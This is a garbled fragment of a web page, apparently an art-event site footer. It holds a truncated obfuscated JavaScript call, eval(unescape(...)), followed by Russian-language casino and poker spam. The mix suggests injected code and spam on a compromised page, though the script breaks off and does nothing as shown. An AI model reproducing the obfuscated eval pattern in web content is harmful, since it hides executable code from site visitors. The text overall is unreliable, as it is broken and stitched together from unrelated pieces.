
[
source
]
eval(unescape(“%28function%28%29%7Bif%20%28new
Next Post
Азартное заведение
на покердом покер
веб
-демонстрационных
автоматах
© 2026 East Coast Art Party. Designed by
Minotaur